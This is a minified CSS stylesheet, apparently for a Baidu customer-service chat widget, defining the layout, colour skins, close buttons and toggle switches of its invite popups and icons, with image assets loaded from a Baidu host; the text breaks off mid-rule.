#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer{color:#000;font-style:normal;font-weight:normal;letter-spacing:normal;word-spacing:normal;white-space:normal}#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer,#newBridge_lx ins,#nbInviteWrapper ins,#nbWebImLightContainer_lx ins,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx div,#nbInviteWrapper div,#nbWebImLightContainer_lx div,#newBridge_lx p,#nbInviteWrapper p,#nbWebImLightContainer_lx p,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx dd,#nbInviteWrapper dd,#nbWebImLightContainer_lx dd,#newBridge_lx dl,#nbInviteWrapper dl,#nbWebImLightContainer_lx dl,#newBridge_lx ul,#nbInviteWrapper ul,#nbWebImLightContainer_lx ul,#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li,#newBridge_lx i,#nbInviteWrapper i,#nbWebImLightContainer_lx i,#newBridge_lx h1,#nbInviteWrapper h1,#nbWebImLightContainer_lx h1,#newBridge_lx h2,#nbInviteWrapper h2,#nbWebImLightContainer_lx h2,#newBridge_lx h3,#nbInviteWrapper h3,#nbWebImLightContainer_lx h3,#newBridge_lx h4,#nbInviteWrapper h4,#nbWebImLightContainer_lx h4,#newBridge_lx h5,#nbInviteWrapper h5,#nbWebImLightContainer_lx h5,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span,#newBridge_lx table,#nbInviteWrapper table,#nbWebImLightContainer_lx table,#newBridge_lx td,#nbInviteWrapper td,#nbWebImLightContainer_lx td,#newBridge_lx tr,#nbInviteWrapper tr,#nbWebImLightContainer_lx tr,#newBridge_lx tbody,#nbInviteWrapper tbody,#nbWebImLightContainer_lx tbody,#newBridge_lx thead,#nbInviteWrapper thead,#nbWebImLightContainer_lx thead,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx u,#nbInviteWrapper u,#nbWebImLightContainer_lx u,#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx font,#nbInviteWrapper font,#nbWebImLightContainer_lx font,#newBridge_lx select,#nbInviteWrapper select,#nbWebImLightContainer_lx select,#newBridge_lx option,#nbInviteWrapper option,#nbWebImLightContainer_lx option,#newBridge_lx input,#nbInviteWrapper input,#nbWebImLightContainer_lx input,#newBridge_lx form,#nbInviteWrapper form,#nbWebImLightContainer_lx form,#newBridge_lx textarea,#nbInviteWrapper textarea,#nbWebImLightContainer_lx textarea{width:auto;height:auto;margin:0;padding:0;background-color:transparent;background-position:0 0;background-size:auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-image:none;border:none;outline:invert none medium;direction:ltr;letter-spacing:inherit;line-height:normal;text-align:left;text-decoration:none;text-indent:0;text-transform:none;white-space:inherit;word-spacing:normal;font-size:12px;font-family:inherit;font-size-adjust:none;font-stretch:normal;font-style:inherit;font-variant:normal;font-weight:inherit;visibility:visible;overflow:visible;list-style:none;float:none;clear:none;display:block;position:static;top:auto;left:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span{display:inline}#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong{font-weight:bold}#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em{font-style:italic}#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a{text-decoration:underline}#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li{display:list-item}#newBridge_lx .nb-invite-wrap p{color:inherit;font-size:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit}#newBridge_lx .nb-invite-wrap em{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit}#newBridge_lx .nb-invite-wrap strong{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit}.vcode-mask{display:none !important}.vcode-body{top:auto !important;bottom:1px !important;margin-left:0 !important;margin-top:0 !important;z-index:2147483647 !important;box-shadow:0 1px 7px rgba(0,0,0,0.12);background-color:#fff}.vcode-body .mod-vcodes{height:100%;background-color:#fff}.vcode-body .mod-vcode-content{background:#fff;padding:40px 16px}.vcode-body .bluelink{display:none !important}.vcode-body .vcode-slide-footer{display:none !important}.vcode-body .vcode-slide-feedback{display:none !important}#newBridge_lx .nb-invite-wrap{color:#000;z-index:2}#newBridge_lx .nb-invite-wrap .nb-invite-text{position:absolute;top:44px;left:128px;right:26px;font-size:13px;color:#fff}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls{position:absolute;top:40px;left:0;right:164px;font-size:13px;color:#000;font-family:microsoft yahei;margin-left:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-center{right:0;position:absolute;top:16%;left:110px;font-size:13px;color:#fff;font-family:microsoft yahei;margin-right:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-bottom{width:100%;background:#fff;margin-left:0;color:#000;font-family:microsoft yahei}#newBridge_lx .nb-invite-body{position:relative;overflow:hidden}#newBridge_lx .mess-placeholder{color:#a9a9a9}#newBridge_lx .place-style{color:#000}#newBridge_lx .nb-invite-wrap-base{background:no-repeat;border-radius:3px;overflow:hidden}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base{width:18px;height:18px;position:absolute;right:8px;top:8px;left:auto;bottom:auto;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png')}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base-ls{width:12px;height:12px;position:absolute;right:10px;top:9px;font-size:1.6em;color:#000;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png');background-size:100% 100%}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-logo{position:absolute;bottom:63px;right:25px;width:15px;height:15px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/lks-logo.png') no-repeat;background-repeat:no-repeat;background-size:100% 100%;cursor:pointer}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base p{margin:0;font-size:13pt;color:#fff;word-break:break-all}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls{font-size:1.4em !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p{margin:0;color:#545151;word-break:break-all;font-size:17px;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;white-space:normal;text-overflow:ellipsis;-webkit-box-orient:vertical}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base .nb-invite-point,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p .nb-invite-point{font-weight:bold;display:inline;font-size:1em}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-smartInvite-text-edu{line-height:30px;padding-left:15px}#newBridge_lx .nb-invite-wrap-base .nb-direct-send-btn{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base{position:absolute;bottom:12px;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{position:absolute;bottom:25px;left:27px;top:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok{margin-left:0;background-color:transparent;border-color:transparent;border-radius:0;padding:8px;color:#ccc;vertical-align:middle;width:auto;height:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok .nb-invite-ok-show,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok .nb-invite-ok-show{color:#fff;background-color:#3998FC;border-radius:0;width:80px;height:32px;border:1px solid #fff;border-color:#3998FC;line-height:32px;text-align:center;font-size:13px;margin-top:-1px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-cancel,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{color:#3998fc;border-color:#3998fc;background-color:transparent;border-radius:0}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{bottom:5%;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{border-color:#fff;border-radius:0;background-color:#fff !important;color:#000 !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box{margin:0 27px 0;display:none;transition:opacity .5s linear}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box-open{display:block}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-cut{opacity:.5;border-top:1px solid #9FBBEE}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box{margin-top:18px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box::after{content:'';clear:both;visibility:hidden;height:0;display:block;width:0}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-text{font-size:15px;color:#000000;text-align:left;line-height:15px;float:left}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right{margin-top:-3px;float:right;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right #nb-invite-access-btn-info{display:inline}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn{display:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{cursor:pointer;margin-top:-2px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{margin-left:5px;position:relative;box-sizing:border-box;display:inline-block;width:35px;height:15px;border:1px solid #b8b8b8;border-radius:16px;outline:0;background-color:#b8b8b8;-webkit-transition:background-color .1s,border .1s;-moz-transition:background-color .1s,border .1s;-ms-transition:background-color .1s,border .1s;-o-transition:background-color .1s,border .1s;transition:background-color .1s,border .1s}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:before{content:" ";position:absolute;top:0;left:0;width:34px;height:13px;border-radius:15px;background-color:#b8b8b8;-webkit-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-moz-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-ms-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-o-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);transition:transform .35s cubic-bezier(.45, 1, .4, 1)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:after{content:" ";position:absolute;top:0;left:0;width:13px;height:13px;border-radius:15px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.4);-webkit-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-moz-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-ms-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-o-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);transition:transform .35s cubic-bezier(.4, .4, .25, 1.35)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label{border-color:#3998fc;background-color:#3998fc}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:after{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-info{font-size:12px;color:#555555;text-align:left;line-height:15px;margin-top:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close{position:relative;width:50px;height:28px;font-size:12px;color:#000000;text-align:left;line-height:28px;padding-left:15px;cursor:pointer;margin:0 auto;margin-top:10px;margin-bottom:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::after{content:'';border:6px solid transparent;border-bottom-color:#fff;position:absolute;left:41px;top:6px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::before{content:'';border:6px solid transparent;border-bottom-color:#000;position:absolute;left:41px;top:5px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close:active{background:rgba(0,0,0,0.05)}#newBridge_lx .nb-invite-wrap-base .nb-invite-cancel-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#fff;background-color:#fff}#newBridge_lx .nb-invite-wrap-base .nb-invite-ok-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#0085DA;margin-left:8px}#newBridge_lx .nb-invite-wrap-base-lks{overflow:inherit}#newBridge_lx .nb-invite-wrap-lks-edu .nb-invite-tool-logo{bottom:auto;top:36%}#newBridge_lx .customer-invite-style .nb-invite-cancel,#newBridge_lx .customer-invite-style .nb-invite-ok{border:none !important}#newBridge_lx .customer-invite-style .nb-invite-cancel{background-color:#fff !important;color:#000 !important}#newBridge_lx .customer-invite-style .nb-invite-tool{background:url(invite/img/close_1.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .driect-talk-style{border-bottom-right-radius:0;border-bottom-left-radius:0}#newBridge_lx .blank-talk-style{cursor:pointer}#newBridge_lx .nb-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-middle{top:50%;left:50%;bottom:auto;right:auto;margin:-80px 0 0 -230px}#newBridge_lx .nb-left-bottom{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-left-bottom-direct{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom-direct{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-invite-skin-0{display:block;background:#0085DA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-0 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-1{display:block;background:#062134 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-1 .nb-invite-ok{color:#0a62c3;background-color:#fff}#newBridge_lx .nb-invite-skin-1 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-2{display:block;background:#B6A379 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-2 .nb-invite-ok{color:#735300;background-color:#fff}#newBridge_lx .nb-invite-skin-2 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-3{display:block;background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack3.png') no-repeat}#newBridge_lx .nb-invite-skin-3 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-3 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-4{display:block;background:#E89F14 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack5.png') no-repeat}#newBridge_lx .nb-invite-skin-4 .nb-invite-ok{color:#fff;background-color:#F0611A;border:1px solid #d34f1b}#newBridge_lx .nb-invite-skin-4 .nb-invite-cancel{color:#f0611a}#newBridge_lx .nb-invite-skin-5{display:block;background:#62B2E7 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack6.png') no-repeat}#newBridge_lx .nb-invite-skin-5 .nb-invite-ok{color:#fff;background-color:#63B4E9}#newBridge_lx .nb-invite-skin-5 .nb-invite-cancel{color:#3a92d2}#newBridge_lx .nb-invite-skin-6{display:block;background:#DDF2EB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack7.png') no-repeat}#newBridge_lx .nb-invite-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9425;border:1px solid #d5ae33}#newBridge_lx .nb-invite-skin-6 .nb-invite-cancel{color:#d5ae33}#newBridge_lx .nb-invite-skin-7{display:block;background:#C9AEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack4.png') no-repeat}#newBridge_lx .nb-invite-skin-7 .nb-invite-ok{color:#7c5a4b;background-color:#fff}#newBridge_lx .nb-invite-skin-7 .nb-invite-cancel{color:#7c5a4b;opacity:.6;border:1px solid #fff;_filter:alpha(opacity=60)}#newBridge_lx .nb-invite-skin-8{display:block;background:#FF95AB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack8.png') no-repeat}#newBridge_lx .nb-invite-skin-8 .nb-invite-ok{color:#fd4f74;background-color:#fff}#newBridge_lx .nb-invite-skin-8 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-9{display:block;background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack9.png') no-repeat}#newBridge_lx .nb-invite-skin-9 .nb-invite-ok{color:#4587e8;background-color:#fff}#newBridge_lx .nb-invite-skin-9 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-ls-pub{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSPub.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-edu{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSEdu.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-body{background-position:100% 100%;background-size:196px 177px}#newBridge_lx .nb-invite-skin-ls{color:#000;display:block;background-position:100% 100%;border-radius:10px;background-size:196px 177px;border:1px solid #9fbbee;box-shadow:0 4px 12px 0 rgba(72,106,151,0.5)}#newBridge_lx .nb-invite-skin-ls .nb-invite-ok{color:#fff;background-color:#3998FC}#newBridge_lx .nb-invite-skin-ls .nb-invite-cancel{color:#7a99dd;border-color:#7a99dd;background-color:transparent}#newBridge_lx .nb-invite-skin-xc-0{display:block;height:162px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-1{display:block;height:163px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2{display:block;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-btn-base{right:30px;bottom:25px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-text{left:200px;top:155px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool-base{top:125px;right:25px}#newBridge_lx .driect-talk-style .nb-invte-btns-2{border:1px solid #d4d4d4}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input-wrap{display:block;width:auto;background-color:#fff;margin-right:80px;border-radius:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input{width:90%;height:32px;line-height:32px;*height:30px;*line-height:30px;margin-left:10px}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok{color:#0085da;float:right;border-radius:0;border:none;line-height:32px;height:32px;background-color:#bfecff;margin-left:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok:hover{background-color:#7bd8ff}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9521}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok:hover,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok:hover{background-color:#f57a17}#newBridge_lx .nb-icon-base{position:fixed;_position:absolute;cursor:pointer;border-radius:5px}#newBridge_lx .nb-icon-base .nb-icon-inner-wrap{position:relative;border-radius:5px;overflow:hidden}#newBridge_lx .nb-icon-base .nb-icon-bridge-base{display:block;height:45px;width:130px;position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-20px;background-repeat:no-repeat;background-position:center;overflow:hidden}#newBridge_lx .nb-icon-group{border-radius:0}#newBridge_lx .nb-icon-group .nb-icon-icon{border-bottom-left-radius:0;border-bottom-right-radius:0;cursor:default}#newBridge_lx .nb-icon-group .nb-icon-groups{position:relative;overflow:hidden}#newBridge_lx .nb-icon-group .nb-icon-groups-item{cursor:pointer;margin:10px 10px;border-radius:16px}#newBridge_lx .nb-icon-group .nb-clearfix{*zoom:1}#newBridge_lx .nb-icon-group .nb-clearfix:after{content:"";display:block;height:0;line-height:0;clear:both;visibility:hidden}#newBridge_lx .nb-icon-group .nb-group-icon{width:31px;height:31px;display:inline-block;_zoom:1;_display:inline;vertical-align:middle;float:left}#newBridge_lx .nb-icon-group .nb-group-text{height:31px;line-height:31px;vertical-align:middle;margin-left:38px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;_text-overflow:clip;_width:60%;_overflow:hidden}#newBridge_lx .nb-customer-icon-style .nb-icon-inner-wrap{background-color:transparent !important}#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{background-image:none !important}#newBridge_lx .icon-left-bottom{left:2px;bottom:2px;top:auto;right:auto}#newBridge_lx .icon-right-bottom{right:2px;bottom:2px;top:auto;left:auto}#newBridge_lx .icon-right-top{right:2px;top:2px;left:auto;bottom:auto}#newBridge_lx .icon-left-top{left:2px;top:2px;bottom:auto;right:auto}#newBridge_lx .icon-left-center{left:2px;top:50%;right:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .icon-right-center{right:2px;top:50%;left:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .nb-icon-skin-0 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap{background-color:#00AEF3}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap .nb-icon-bridge-base{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups{background-color:#fff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item{background-color:#d6f3ff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-text{color:#008edf}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png');background-position:0 0}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap .nb-icon-bridge0{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');left:60%;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups{margin-left:19px;background-color:#fff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item{background-color:#daedf7;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, 